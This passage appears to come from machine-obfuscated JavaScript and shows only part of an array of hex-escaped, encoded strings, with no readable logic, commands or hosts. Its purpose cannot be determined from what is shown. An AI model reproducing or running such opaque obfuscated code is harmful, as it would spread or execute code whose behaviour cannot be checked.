\x2b\x4f','\x6f\x43\x6b\x52\x57\x4f\x68\x64\x53\x47','\x79\x6d\x6b\x33\x57\x4f\x56\x63\x51\x4d\x57','\x57\x37\x4c\x77\x66\x6d\x6f\x31\x45\x71','\x57\x50\x39\x37\x41\x4a\x50\x46','\x45\x5a\x78\x64\x47\x32\x65','\x43\x30\x4b\x51\x70\x4c\x43','\x72\x38\x6b\x35\x57\x35\x47\x5a\x57\x4f\x79','\x57\x34\x70\x64\x52\x53\x6b\x6b\x75\x47\x4b','\x35\x42\x36\x50\x35\x52\x77\x42\x35\x41\x49\x76','\x35\x50\x41\x77\x35\x51\x59\x43\x35\x4f\x67\x38','\x57\x50\x76\x4b\x79\x62\x76\x4c','\x6c\x33\x56\x64\x48\x38\x6b\x5a\x57\x35\x75','\x57\x36\x74\x63\x55\x66\x42\x63\x47\x47\x75','\x65\x4b\x48\x74\x67\x43\x6b\x37','\x35\x7a\x6b\x67\x35\x41\x59\x30\x36\x7a\x51\x53','\x57\x51\x6a\x78\x61\x62\x52\x63\x4f\x71','\x57\x35\x61\x62\x57\x4f\x71','\x65\x4b\x62\x62\x69\x6d\x6b\x41','\x57\x51\x66\x72\x67\x47\x68\x63\x52\x61','\x57\x4f\x74\x64\x51\x38\x6f\x45\x57\x34\x6e\x54','\x35\x7a\x63\x36\x35\x4f\x67\x5a\x35\x7a\x6b\x6f','\x57\x36\x78\x64\x4f\x33\x54\x71\x62\x61','\x74\x5a\x7a\x74\x41\x53\x6f\x4f','\x57\x35\x6e\x74\x63\x43\x6f\x6b\x45\x47','\x6c\x4d\x42\x64\x4e\x38\x6b\x4d\x57\x36\x30','\x44\x48\x6a\x57\x42\x6d\x6f\x68','\x67\x68\x37\x64\x56\x38\x6b\x4b\x57\x34\x38','\x62\x4b\x7a\x6e\x66\x43\x6b\x2f','\x35\x42\x32\x69\x35\x6c\x59\x47\x35\x42\x32\x70','\x73\x78\x66\x50\x57\x50\x2f\x63\x55\x57','\x57\x50\x6e\x69\x57\x50\x72\x6a\x57\x52\x53','\x35\x50\x55\x65\x35\x34\x59\x69\x35\x7a\x6b\x56','\x57\x52\x34\x2b\x45\x53\x6f\x6f\x62\x61','\x57\x52\x30\x63\x57\x37\x4b\x47\x64\x47','\x6c\x4e\x6a\x70\x57\x52\x74\x64\x47\x47','\x36\x79\x73\x73\x35\x4f\x6f\x38\x35\x41\x32\x59','\x57\x34\x6d\x4c\x57\x52\x38\x76\x41\x47','\x57\x51\x47\x64\x57\x37\x79\x65\x61\x71','\x57\x37\x61\x69\x57\x36\x56\x63\x4f\x38\x6b\x79','\x57\x51\x4e\x63\x50\x38\x6f\x4d\x57\x35\x33\x63\x55\x61','\x35\x50\x2b\x63\x35\x7a\x49\x35\x35\x51\x59\x78','\x68\x2b\x77\x5a\x4b\x55\x41\x7a\x52\x6f\x77\x6a\x4c\x61','\x57\x4f\x52\x63\x53\x6d\x6f\x74\x57\x36\x33\x63\x51\x61','\x57\x35\x6e\x43\x45\x32\x5a\x64\x52\x47','\x57\x36\x65\x53\x57\x4f\x46\x64\x4c\x75\x75','\x46\x76\x4c\x43\x57\x52\x6c\x63\x4f\x61','\x57\x50\x72\x6c\x57\x35\x47\x4c\x57\x51\x43','\x57\x37\x43\x77\x57\x4f\x37\x64\x53\x30\x6d','\x77\x32\x76\x50\x57\x51\x4a\x63\x49\x71','\x57\x35\x2f\x63\x53\x31\x68\x63\x48\x63\x79','\x57\x37\x6e\x75\x63\x6d\x6f\x6e\x43\x47','\x64\x67\x50\x62\x6d\x43\x6b\x54','\x63\x38\x6b\x46\x57\x50\x4b\x2f\x67\x47','\x35\x50\x2b\x6a\x35\x50\x77\x37\x35\x6c\x59\x62','\x57\x52\x53\x62\x42\x6d\x6f\x70\x66\x71','\x66\x68\x37\x63\x53\x6d\x6b\x51\x57\x34\x53','\x57\x37\x46\x64\x4a\x67\x35\x36\x57\x51\x4b','\x74\x73\x42\x64\x49\x4e\x78\x63\x47\x47','\x57\x34\x33\x64\x51\x33\x35\x42\x57\x36\x4f','\x57\x4f\x6a\x5a\x57\x50\x66\x47\x57\x51\x79','\x57\x37\x4c\x55\x45\x33\x52\x64\x56\x57','\x57\x36\x5a\x64\x4d\x57\x70\x64\x4f\x6d\x6b\x48','\x57\x36\x35\x4f\x76\x77\x78\x63\x54\x47','\x75\x53\x6b\x6f\x57\x51\x58\x75\x57\x51\x75','\x46\x78\x6e\x64\x57\x37\x46\x63\x53\x71','\x35\x51\x73\x46\x35\x4f\x67\x44\x35\x34\x36\x52','\x64\x4a\x6d\x61\x6d\x38\x6b\x79','\x57\x50\x34\x6d\x70\x32\x72\x67','\x57\x36\x56\x63\x52\x53\x6b\x72\x57\x34\x4e\x63\x47\x57','\x57\x37\x6c\x63\x4c\x4c\x70\x63\x55\x72\x57','\x57\x35\x76\x4f\x68\x38\x6f\x32\x77\x47','\x36\x42\x4d\x45\x35\x6c\x4d\x77\x36\x6c\x67\x63','\x7a\x38\x6b\x6a\x57\x35\x6d\x6f\x57\x4f\x4b','\x67\x31\x44\x76\x6e\x43\x6b\x39','\x62\x43\x6b\x75\x57\x50\x56\x64\x52\x38\x6b\x6e','\x57\x36\x35\x54\x7a\x53\x6b\x7a\x7a\x57','\x57\x4f\x39\x32\x41\x62\x44\x7a','\x57\x52\x4f\x4d\x57\x35\x69\x32\x70\x57','\x68\x4c\x66\x79\x66\x53\x6b\x6b','\x57\x36\x78\x64\x51\x4b\x6e\x4f\x57\x52\x34','\x57\x35\x57\x41\x57\x50\x31\x67\x57\x50\x30','\x35\x42\x32\x6c\x36\x6c\x6b\x6e\x35\x52\x59\x75','\x57\x52\x44\x34\x78\x5a\x6a\x39','\x57\x34\x75\x2f\x57\x35\x42\x63\x4f\x38\x6b\x30','\x77\x43\x6b\x79\x57\x34\x34\x53\x57\x4f\x38','\x78\x4c\x76\x70\x57\x51\x4a\x63\x4d\x71','\x57\x51\x74\x63\x55\x6d\x6f\x47\x57\x34\x42\x63\x53\x57','\x57\x4f\x6a\x51\x57\x50\x6a\x37\x57\x52\x43','\x57\x35\x62\x2b\x74\x30\x78\x63\x47\x47','\x6d\x58\x4f\x74\x57\x35\x68\x63\x4c\x71','\x71\x57\x62\x32\x45\x43\x6f\x4c','\x41\x72\x4c\x61\x75\x53\x6f\x4e','\x75\x65\x44\x69\x57\x4f\x64\x63\x4b\x61','\x6a\x59\x4f\x4c\x6f\x43\x6b\x4e','\x57\x4f\x70\x64\x4d\x6d\x6b\x49\x78\x43\x6b\x4b','\x57\x50\x47\x4b\x57\x34\x53\x32\x6c\x57','\x57\x4f\x6d\x6e\x77\x43\x6f\x36\x64\x61','\x57\x50\x4e\x64\x50\x43\x6f\x58\x57\x35\x6a\x76','\x57\x36\x38\x75\x57\x52\x33\x64\x47\x77\x4f','\x36\x69\x6b\x30\x35\x51\x67\x59\x35\x79\x2b\x2f','\x79\x48\x52\x64\x51\x4d\x64\x63\x53\x71','\x57\x4f\x64\x63\x48\x43\x6f\x4b\x57\x35\x68\x63\x54\x71','\x42\x77\x72\x6f\x57\x51\x64\x63\x4a\x57','\x57\x35\x68\x63\x51\x6d\x6b\x4e\x57\x34\x2f\x63\x47\x61','\x57\x4f\x43\x6e\x44\x53\x6f\x6f\x65\x57','\x57\x51\x4e\x63\x54\x38\x6f\x48\x71\x75\x57','\x6b\x38\x6b\x52\x57\x51\x43\x59\x6f\x47','\x57\x50\x50\x6c\x70\x6d\x6b\x35\x57\x51\x30','\x57\x36\x6a\x44\x75\x67\x42\x64\x4f\x71','\x57\x50\x42\x63\x49\x38\x6f\x41\x44\x75\x43','\x57\x37\x56\x64\x4f\x75\x66\x50\x57\x51\x57','\x6b\x61\x34\x64\x57\x35\x56\x63\x50\x61','\x57\x35\x4a\x64\x4b\x62\x70\x63\x56\x49\x65','\x77\x4a\x70\x64\x53\x4d\x57','\x57\x37\x72\x4a\x77\x43\x6b\x38\x71\x57','\x67\x6d\x6b\x55\x77\x43\x6b\x49\x65\x71','\x43\x73\x78\x64\x4d\x32\x4a\x63\x48\x71','\x57\x35\x48\x6b\x71\x66\x56\x64\x4f\x61','\x67\x53\x6b\x4e\x57\x50\x46\x64\x53\x53\x6b\x61','\x69\x66\x5a\x63\x4d\x38\x6b\x45\x57\x35\x65','\x57\x34\x79\x75\x57\x50\x4b\x52\x42\x47','\x57\x50\x6c\x63\x54\x6d\x6f\x76\x78\x4d\x6d','\x57\x35\x34\x4d\x57\x50\x61\x33\x79\x71','\x57\x51\x6a\x67\x61\x72\x33\x63\x56\x61','\x67\x38\x6b\x57\x57\x51\x4f\x4b\x6c\x61','\x64\x64\x61\x39\x69\x38\x6b\x66','\x67\x4e\x56\x64\x53\x53\x6b\x4b\x57\x34\x30','\x57\x4f\x58\x31\x41\x74\x31\x54','\x57\x50\x79\x42\x57\x34\x61\x36\x6f\x71','\x35\x7a\x67\x56\x35\x4f\x6b\x4a\x36\x7a\x55\x45','\x7a\x6d\x6b\x6e\x57\x51\x33\x63\x4b\x68\x6d','\x57\x51\x30\x73\x6f\x4e\x7a\x4a','\x57\x37\x58\x36\x44\x68\x68\x63\x53\x57','\x78\x43\x6b\x30\x76\x33\x50\x61','\x57\x34\x56\x64\x51\x76\x4c\x74\x6e\x71','\x57\x52\x43\x54\x6f\x75\x71','\x69\x38\x6b\x33\x57\x52\x42\x64\x49\x38\x6b\x31','\x36\x7a\x55\x44\x35\x4f\x45\x4c\x36\x42\x32\x61','\x36\x6b\x59\x4c\x35\x37\x77\x4d\x35\x42\x6b\x72','\x35\x50\x36\x71\x35\x50\x73\x56\x35\x42\x6b\x63','\x57\x35\x71\x59\x57\x35\x46\x63\x55\x38\x6b\x61','\x57\x4f\x35\x2f\x7a\x47\x50\x5a','\x57\x51\x54\x52\x57\x34\x75','\x57\x4f\x56\x63\x47\x43\x6f\x46\x57\x35\x52\x63\x53\x57','\x57\x37\x66\x52\x77\x43\x6b\x57\x71\x47','\x57\x50\x65\x33\x6c\x78\x39\x37','\x41\x47\x78\x64\x4a\x78\x64\x64\x4d\x71','\x78\x38\x6b\x75\x57\x52\x34','\x57\x35\x64\x63\x56\x68\x64\x63\x4c\x6d\x6f\x35','\x57\x35\x78\x64\x4a\x53\x6b\x36\x72\x72\x53','\x57\x35\x74\x64\x4a\x74\x37\x64\x50\x38\x6b\x62','\x65\x33\x31\x4c\x6e\x53\x6b\x36','\x6a\x6d\x6b\x35\x57\x50\x4b\x50\x6d\x61','\x57\x34\x30\x51\x74\x38\x6b\x30\x77\x57','\x72\x53\x6b\x55\x57\x51\x54\x4e\x57\x4f\x53','\x35\x51\x73\x4d\x36\x69\x67\x69\x36\x69\x51\x53','\x45\x38\x6b\x78\x57\x35\x4f\x34\x57\x50\x53','\x57\x36\x6e\x70\x67\x6d\x6f\x4c\x43\x71','\x35\x50\x36\x4d\x36\x7a\x55\x34\x35\x35\x67\x6a','\x7a\x38\x6b\x31\x57\x4f\x52\x63\x47\x78\x38','\x36\x79\x63\x58\x35\x6c\x32\x58\x35\x51\x49\x6e','\x7a\x53\x6b\x39\x57\x51\x48\x55\x57\x52\x4f','\x57\x36\x79\x71\x57\x4f\x53\x52\x44\x71','\x57\x37\x4a\x63\x4c\x53\x6b\x73\x57\x34\x4a\x63\x4f\x47','\x36\x42\x49\x44\x35\x79\x49\x61\x35\x79\x2b\x79','\x35\x42\x2b\x67\x35\x42\x2b\x33\x35\x35\x51\x43','\x45\x33\x76\x6b\x57\x52\x4a\x63\x4b\x61','\x75\x4c\x6d\x38\x70\x30\x71','\x57\x36\x64\x63\x4f\x30\x7a\x2f\x57\x51\x71','\x57\x37\x6a\x52\x72\x53\x6b\x56\x76\x61','\x57\x35\x69\x69\x57\x51\x76\x6d\x57\x50\x69','\x57\x37\x33\x64\x4f\x32\x44\x64\x57\x52\x47','\x67\x31\x37\x63\x56\x43\x6b\x6f\x57\x35\x6d','\x57\x35\x70\x63\x4e\x38\x6b\x78\x57\x37\x4a\x63\x53\x57','\x6c\x59\x47\x6c\x6d\x53\x6b\x46','\x74\x53\x6b\x6b\x57\x51\x76\x31\x57\x51\x4b','\x57\x35\x56\x64\x4d\x31\x50\x73\x57\x4f\x79','\x57\x34\x6e\x6f\x7a\x53\x6b\x30\x46\x47','\x35\x6c\x59\x75\x35\x79\x77\x55\x35\x6c\x2b\x70','\x42\x5a\x4a\x64\x48\x31\x64\x64\x47\x57','\x36\x69\x63\x2f\x36\x7a\x2b\x4e\x35\x41\x41\x68','\x35\x7a\x63\x6c\x35\x42\x6f\x2f\x35\x34\x2b\x6e','\x57\x34\x52\x64\x4e\x5a\x6e\x71\x57\x51\x34','\x57\x34\x6c\x63\x4e\x78\x64\x63\x4e\x71\x34','\x57\x4f\x52\x64\x4c\x53\x6f\x75\x57\x34\x31\x6e','\x69\x53\x6b\x43\x57\x50\x4b\x6b\x70\x57','\x57\x50\x62\x39\x57\x52\x62\x2f\x57\x52\x4f','\x57\x36\x69\x78\x77\x30\x78\x64\x4f\x43\x6f\x79\x6a\x43\x6f\x71\x76\x38\x6b\x39\x57\x36\x4f','\x57\x35\x31\x73\x75\x53\x6b\x55\x41\x47','\x57\x35\x4a\x64\x4b\x68\x6a\x4f\x57\x51\x79','\x57\x4f\x70\x64\x56\x53\x6b\x4b\x44\x6d\x6b\x6e','\x36\x6a\x45\x74\x35\x4f\x63\x7a\x35\x41\x51\x57','\x57\x4f\x66\x75\x67\x48\x52\x63\x50\x57','\x57\x37\x71\x56\x57\x51\x69\x78\x7a\x47','\x57\x34\x79\x4c\x57\x4f\x79\x75\x7a\x61','\x43\x57\x74\x64\x56\x4e\x37\x64\x4e\x61','\x57\x34\x7a\x71\x71\x77\x5a\x63\x56\x71','\x76\x33\x79\x4c\x69\x31\x43','\x57\x36\x6d\x34\x57\x51\x76\x4d\x57\x51\x43','\x66\x38\x6b\x2b\x57\x52\x52\x64\x54\x6d\x6b\x6c','\x36\x42\x4d\x4a\x35\x37\x41\x76\x35\x79\x67\x72','\x6e\x53\x6b\x2f\x57\x51\x69\x39\x6a\x57','\x57\x35\x37\x64\x55\x6d\x6b\x34\x72\x71\x53','\x57\x4f\x54\x37\x57\x4f\x6a\x56\x57\x52\x43','\x57\x52\x48\x34\x67\x43\x6b\x4d\x57\x51\x65','\x57\x52\x72\x45\x71\x58\x35\x67','\x6e\x43\x6b\x51\x57\x4f\x4a\x64\x4a\x6d\x6b\x58','\x57\x36\x4a\x63\x4e\x4b\x6c\x63\x4b\x6d\x6f\x59','\x70\x31\x4e\x64\x55\x6d\x6b\x2f\x57\x35\x30','\x46\x57\x70\x64\x4c\x32\x4a\x64\x55\x71','\x36\x42\x51\x6b\x35\x50\x2b\x37\x36\x69\x36\x65','\x36\x6b\x63\x43\x35\x4f\x41\x46\x35\x50\x41\x35','\x57\x34\x7a\x78\x64\x43\x6f\x4e\x44\x57','\x42\x53\x6b\x59\x7a\x78\x48\x72','\x57\x34\x50\x33\x75\x4e\x53','\x36\x42\x4d\x64\x35\x52\x45\x6a\x35\x41\x49\x4f','\x36\x79\x67\x46\x36\x7a\x51\x42\x36\x6a\x6b\x31','\x45\x6d\x6b\x66\x57\x37\x61\x57\x57\x34\x65','\x36\x7a\x49\x6e\x35\x41\x4d\x57\x35\x41\x4d\x62','\x36\x69\x6f\x43\x35\x41\x51\x72\x35\x41\x55\x64','\x68\x74\x30\x59\x57\x35\x6c\x63\x49\x57','\x70\x59\x79\x5a\x64\x53\x6b\x34','\x57\x52\x38\x4c\x6a\x30\x62\x71','\x73\x38\x6b\x75\x57\x37\x47\x6d\x57\x34\x43','\x57\x35\x5a\x63\x53\x78\x52\x63\x4c\x73\x53','\x57\x37\x61\x4b\x57\x37\x2f\x63\x56\x38\x6b\x49','\x57\x35\x5a\x63\x4d\x67\x64\x63\x4c\x53\x6f\x33','\x57\x37\x7a\x2b\x78\x38\x6b\x59','\x57\x37\x37\x64\x52\x33\x62\x73\x57\x4f\x6d','\x43\x32\x54\x68\x57\x34\x42\x63\x47\x47','\x36\x7a\x4d\x6c\x36\x7a\x49\x53\x35\x4f\x41\x59','\x57\x34\x42\x64\x4d\x6d\x6b\x5a\x74\x48\x38','\x6d\x71\x4f\x44\x68\x53\x6b\x4b','\x57\x52\x4e\x63\x47\x43\x6f\x76\x42\x76\x38','\x35\x50\x32\x68\x35\x41\x49\x42\x35\x41\x55\x49','\x43\x43\x6b\x56\x7a\x72\x79\x30','\x57\x36\x4e\x63\x54\x68\x74\x63\x4e\x73\x30','\x35\x41\x77\x50\x35\x79\x77\x7a\x36\x6a\x45\x64','\x67\x43\x6b\x41\x78\x53\x6b\x4f\x6d\x61','\x57\x37\x4c\x46\x45\x4c\x64\x64\x4b\x57','\x73\x63\x4c\x35\x45\x43\x6f\x6f','\x46\x4c\x76\x34\x57\x50\x4a\x63\x50\x71','\x45\x43\x6b\x4f\x42\x4a\x61\x45','\x57\x37\x37\x63\x4d\x78\x37\x63\x55\x53\x6f\x33','\x67\x30\x50\x73\x57\x51\x74\x64\x51\x71','\x6f\x53\x6b\x34\x75\x53\x6b\x4d\x66\x71','\x78\x43\x6b\x66\x45\x30\x54\x72','\x57\x36\x31\x36\x7a\x32\x5a\x64\x4b\x61','\x57\x50\x62\x79\x57\x4f\x7a\x4f\x57\x4f\x57','\x57\x35\x48\x76\x6e\x53\x6f\x61\x45\x61','\x75\x32\x30\x46\x6a\x75\x4f','\x71\x38\x6b\x52\x57\x50\x52\x63\x52\x78\x61','\x57\x34\x68\x64\x48\x59\x4f','\x66\x31\x62\x53\x57\x4f\x68\x64\x4e\x47','\x57\x35\x4e\x63\x47\x66\x37\x63\x56\x4a\x47','\x6f\x53\x6b\x7a\x57\x51\x61\x6e\x62\x61','\x36\x6b\x51\x42\x35\x52\x73\x48\x35\x42\x55\x66','\x57\x35\x52\x64\x52\x68\x6e\x4a\x66\x61','\x57\x37\x68\x63\x4c\x77\x68\x63\x4d\x6d\x6f\x4d','\x57\x37\x5a\x63\x55\x75\x7a\x47\x57\x50\x30','\x41\x62\x76\x74\x7a\x38\x6f\x2f','\x57\x50\x6e\x31\x7a\x61','\x63\x53\x6b\x62\x57\x50\x64\x64\x53\x38\x6b\x6e','\x57\x34\x64\x63\x50\x33\x42\x63\x4b\x57\x53','\x57\x37\x4a\x64\x4a\x65\x72\x69\x6e\x47','\x57\x35\x5a\x63\x47\x6d\x6b\x71\x57\x35\x33\x63\x53\x57','\x61\x4c\x78\x64\x4b\x6d\x6b\x7a\x57\x34\x34','\x46\x6d\x6b\x4e\x43\x49\x79\x76','\x57\x4f\x53\x34\x57\x35\x6d\x4b\x63\x57','\x57\x36\x35\x72\x67\x43\x6f\x6f\x46\x57','\x57\x52\x74\x63\x47\x38\x6f\x6f\x57\x36\x37\x63\x52\x57','\x44\x4e\x54\x6b\x57\x37\x70\x63\x4c\x71','\x62\x74\x65\x6c\x62\x43\x6b\x57','\x57\x37\x70\x63\x50\x32\x42\x63\x56\x6d\x6f\x4f','\x74\x38\x6b\x52\x71\x68\x44\x43','\x57\x36\x6c\x64\x4f\x32\x72\x62\x57\x51\x38','\x6a\x53\x6b\x52\x57\x50\x42\x64\x4a\x53\x6b\x6a','\x57\x4f\x69\x33\x77\x78\x6d\x30','\x57\x52\x4a\x63\x56\x53\x6f\x75\x45\x4b\x30','\x57\x50\x76\x77\x74\x73\x39\x33','\x41\x75\x44\x2f\x57\x52\x56\x63\x4a\x47','\x77\x43\x6b\x54\x57\x34\x43\x46\x57\x36\x75','\x57\x52\x76\x6f\x67\x4c\x64\x63\x4f\x71','\x41\x38\x6b\x75\x57\x34\x6d\x2b\x57\x36\x69','\x57\x50\x46\x64\x50\x38\x6f\x50\x57\x37\x76\x6b','\x6e\x66\x62\x73\x57\x4f\x37\x64\x48\x47','\x36\x6a\x77\x42\x35\x50\x4d\x76\x35\x51\x6f\x64','\x57\x51\x34\x55\x73\x6d\x6f\x6d\x6f\x61','\x57\x52\x61\x67\x70\x76\x76\x76','\x57\x34\x52\x64\x52\x43\x6b\x4f\x72\x64\x69','\x36\x7a\x49\x36\x36\x6b\x4d\x44\x35\x79\x45\x66','\x57\x35\x4a\x63\x55\x43\x6b\x72\x57\x34\x74\x63\x49\x71','\x57\x35\x66\x2b\x41\x67\x74\x63\x54\x71','\x45\x32\x62\x61\x57\x34\x42\x63\x4d\x71','\x46\x6d\x6b\x41\x57\x36\x47\x66\x57\x4f\x43','\x7a\x64\x6e\x42\x73\x43\x6f\x77','\x57\x50\x47\x53\x57\x37\x53\x39\x6b\x47','\x57\x35\x46\x63\x54\x6d\x6b\x53\x57\x37\x68\x63\x4b\x71','\x6f\x53\x6b\x65\x57\x51\x4e\x64\x4e\x6d\x6b\x38','\x71\x43\x6b\x73\x57\x35\x53\x4a\x57\x4f\x43','\x57\x52\x38\x37\x71\x6d\x6f\x4a\x6f\x71','\x57\x50\x39\x5a\x6b\x57\x52\x63\x4d\x61','\x72\x67\x39\x78\x57\x34\x2f\x63\x4a\x61','\x46\x67\x6e\x38\x57\x4f\x4e\x63\x52\x71','\x57\x51\x7a\x47\x68\x57\x46\x63\x56\x71','\x57\x50\x4c\x67\x66\x72\x46\x63\x53\x61','\x68\x75\x50\x6d\x65\x53\x6b\x63','\x57\x50\x70\x63\x4b\x53\x6f\x4d\x46\x32\x79','\x57\x34\x34\x71\x75\x38\x6b\x62','\x6d\x38\x6b\x43\x45\x6d\x6b\x4b\x67\x61','\x57\x50\x31\x44\x57\x50\x62\x41\x57\x52\x34','\x57\x34\x54\x41\x77\x4d\x42\x63\x56\x71','\x57\x52\x39\x61\x6c\x5a\x74\x63\x4c\x61','\x57\x51\x4b\x51\x71\x43\x6f\x6d\x6d\x47','\x44\x6d\x6b\x76\x79\x74\x71\x36','\x57\x4f\x64\x64\x54\x38\x6b\x55\x79\x6d\x6b\x4c','\x63\x64\x38\x4b\x57\x37\x2f\x63\x54\x71','\x57\x50\x4c\x58\x75\x72\x62\x63','\x69\x30\x37\x64\x53\x53\x6b\x4c\x57\x34\x47','\x57\x37\x33\x64\x47\x63\x46\x64\x4c\x53\x6b\x38','\x67\x6d\x6b\x6a\x57\x52\x33\x64\x50\x38\x6b\x68','\x57\x37\x52\x64\x51\x5a\x42\x64\x4a\x43\x6b\x74','\x57\x4f\x42\x64\x54\x38\x6b\x35\x79\x53\x6b\x65','\x75\x68\x30\x54\x6a\x4b\x79','\x35\x51\x73\x64\x36\x69\x2b\x42\x35\x6c\x51\x4a','\x67\x32\x7a\x36\x6d\x6d\x6b\x66','\x35\x50\x59\x6b\x35\x51\x2b\x57\x35\x4f\x63\x75','\x57\x52\x6c\x64\x55\x38\x6b\x66\x42\x53\x6b\x5a','\x57\x50\x6c\x64\x4a\x38\x6f\x63\x57\x37\x72\x49','\x41\x31\x35\x39\x57\x50\x70\x63\x51\x71','\x43\x43\x6b\x31\x57\x37\x43\x79\x57\x34\x75','\x57\x35\x37\x64\x55\x68\x39\x49\x66\x57','\x78\x4a\x4a\x64\x51\x77\x68\x63\x4c\x71','\x71\x6d\x6b\x2b\x57\x52\x70\x63\x52\x31\x69','\x57\x52\x2f\x63\x48\x53\x6f\x36\x57\x37\x56\x63\x48\x57','\x75\x48\x72\x77\x7a\x38\x6f\x4f','\x35\x7a\x6f\x54\x35\x50\x49\x36\x36\x7a\x4d\x54','\x57\x51\x57\x70\x41\x53\x6f\x64\x6d\x47','\x57\x51\x4c\x71\x57\x52\x76\x34\x57\x50\x57','\x63\x31\x78\x64\x4a\x38\x6b\x45\x57\x35\x30','\x36\x6c\x63\x51\x35\x50\x49\x43\x35\x36\x41\x6c','\x36\x79\x6f\x6d\x35\x50\x51\x45\x35\x79\x45\x6c','\x61\x38\x6b\x78\x57\x50\x43\x5a\x63\x57','\x69\x4d\x76\x4a\x68\x6d\x6b\x59','\x36\x6b\x49\x4a\x36\x6b\x51\x75\x36\x69\x6f\x39','\x75\x6d\x6b\x6a\x57\x50\x78\x63\x52\x67\x30','\x57\x4f\x44\x70\x6b\x48\x78\x63\x50\x57','\x75\x6d\x6b\x33\x41\x75\x54\x62','\x64\x53\x6b\x46\x57\x50\x71\x56\x66\x61','\x57\x35\x78\x63\x52\x30\x66\x41\x57\x52\x43','\x57\x36\x53\x30\x57\x51\x69\x73\x72\x71','\x6a\x38\x6b\x66\x71\x38\x6b\x6a','\x62\x38\x6b\x2b\x57\x52\x43\x6b\x64\x47','\x45\x38\x6b\x38\x77\x68\x62\x62','\x75\x43\x6b\x59\x79\x65\x6e\x44','\x57\x52\x43\x44\x57\x36\x79\x68\x6f\x61','\x57\x50\x75\x66\x62\x33\x6e\x64','\x57\x34\x5a\x64\x48\x53\x6b\x73\x45\x47\x38','\x57\x36\x6c\x63\x4d\x4e\x72\x4c\x57\x4f\x69','\x75\x49\x4c\x4b\x71\x53\x6f\x35','\x64\x6d\x6f\x76\x57\x34\x79\x47\x57\x37\x4c\x31\x46\x31\x57','\x36\x42\x49\x38\x36\x69\x55\x34\x35\x52\x6b\x59','\x72\x73\x56\x64\x53\x77\x64\x64\x54\x71','\x57\x34\x46\x63\x56\x38\x6b\x45\x57\x37\x70\x63\x4b\x47','\x66\x5a\x75\x78\x57\x37\x52\x63\x4c\x47','\x57\x36\x5a\x64\x48\x57\x6c\x64\x52\x43\x6b\x34','\x57\x37\x42\x64\x4d\x66\x35\x58\x66\x57','\x57\x34\x68\x64\x47\x43\x6b\x78\x77\x58\x79','\x57\x36\x79\x54\x57\x50\x69\x74\x45\x61','\x57\x51\x71\x46\x57\x36\x30\x59\x6f\x71','\x57\x52\x62\x78\x57\x4f\x62\x66\x57\x50\x57','\x45\x6d\x6b\x76\x57\x35\x4b\x6d','\x35\x52\x6b\x35\x35\x6c\x2b\x33\x35\x35\x73\x49','\x57\x36\x6c\x63\x55\x30\x68\x63\x55\x62\x75','\x57\x52\x6a\x35\x44\x4a\x72\x38','\x35\x79\x51\x62\x35\x4f\x67\x58\x35\x6c\x2b\x43','\x6b\x58\x47\x4f\x57\x34\x74\x63\x56\x61','\x36\x42\x51\x55\x35\x79\x67\x38\x35\x4f\x6f\x69','\x57\x37\x46\x63\x56\x31\x74\x63\x49\x43\x6f\x41','\x66\x6d\x6b\x30\x57\x50\x37\x64\x4b\x43\x6b\x57','\x57\x37\x6c\x64\x55\x33\x58\x5a\x6d\x57','\x57\x34\x35\x42\x71\x32\x42\x64\x50\x57','\x57\x35\x37\x64\x52\x32\x4c\x4d\x57\x52\x34','\x57\x50\x5a\x64\x49\x6d\x6b\x77\x78\x43\x6b\x6c','\x45\x47\x70\x64\x4f\x4d\x33\x63\x53\x57','\x57\x35\x71\x76\x67\x6d\x6f\x6f\x44\x57','\x35\x34\x2b\x4e\x35\x4f\x6f\x42\x35\x6c\x32\x66','\x36\x42\x4d\x4f\x35\x7a\x4d\x35\x35\x50\x36\x48','\x45\x78\x35\x65\x57\x51\x52\x63\x56\x57','\x35\x6c\x51\x6a\x35\x7a\x2b\x6c\x35\x6c\x55\x45','\x64\x43\x6b\x39\x57\x50\x61\x46\x6b\x71','\x57\x36\x78\x63\x4c\x32\x50\x70\x57\x52\x79','\x74\x6d\x6b\x6d\x79\x4e\x31\x72','\x43\x38\x6b\x30\x71\x68\x31\x65','\x35\x50\x4d\x44\x35\x7a\x4d\x4e\x36\x7a\x49\x42','\x57\x34\x42\x64\x48\x59\x4f','\x57\x36\x6e\x42\x7a\x75\x56\x64\x56\x61','\x7a\x4d\x39\x41\x57\x4f\x78\x63\x47\x47','\x75\x43\x6b\x58\x79\x73\x69\x6a','\x57\x52\x4e\x64\x51\x38\x6b\x41\x42\x53\x6b\x66','\x57\x34\x4f\x36\x57\x35\x78\x63\x53\x53\x6b\x78','\x45\x30\x48\x58\x57\x52\x74\x63\x4e\x71','\x35\x51\x41\x32\x35\x36\x41\x65\x35\x34\x36\x67','\x35\x79\x51\x30\x36\x7a\x41\x72\x35\x6c\x49\x4c','\x57\x34\x58\x79\x77\x77\x64\x63\x51\x57','\x35\x42\x36\x59\x35\x52\x6f\x46\x35\x41\x77\x4f','\x79\x4b\x38\x58\x6a\x66\x75','\x57\x36\x78\x63\x4d\x77\x50\x69\x57\x52\x79','\x36\x6c\x45\x4a\x35\x7a\x32\x71\x35\x52\x41\x39','\x57\x52\x4a\x64\x51\x6d\x6f\x2f\x57\x37\x76\x78','\x57\x35\x30\x50\x57\x36\x33\x63\x52\x6d\x6b\x2f','\x44\x43\x6b\x58\x57\x34\x34\x64\x57\x37\x53','\x57\x37\x48\x44\x41\x68\x46\x63\x54\x61','\x46\x6d\x6b\x46\x57\x34\x43\x41\x57\x34\x75','\x57\x36\x56\x64\x53\x43\x6b\x49\x72\x48\x47','\x57\x37\x4e\x63\x54\x67\x70\x63\x48\x49\x30','\x78\x38\x6b\x75\x57\x36\x69\x5a\x57\x34\x69','\x57\x36\x65\x64\x57\x50\x68\x64\x49\x33\x79','\x57\x51\x75\x72\x64\x4d\x66\x51','\x57\x36\x76\x63\x64\x43\x6f\x70\x41\x71','\x57\x52\x44\x59\x79\x47','\x75\x43\x6b\x70\x57\x51\x58\x62\x57\x50\x65','\x57\x4f\x50\x69\x57\x50\x58\x34\x57\x52\x6d','\x57\x34\x52\x64\x4a\x68\x6e\x30\x61\x71','\x57\x50\x65\x72\x57\x37\x4b\x37\x6b\x61','\x57\x52\x31\x4b\x57\x4f\x35\x54\x57\x51\x65','\x61\x64\x61\x51\x61\x43\x6b\x53','\x70\x76\x68\x64\x4a\x53\x6b\x69','\x63\x77\x58\x48\x57\x4f\x6c\x64\x4c\x57','\x57\x51\x4a\x63\x48\x43\x6f\x2f\x57\x34\x78\x63\x52\x57','\x57\x51\x42\x64\x51\x6d\x6f\x50\x57\x37\x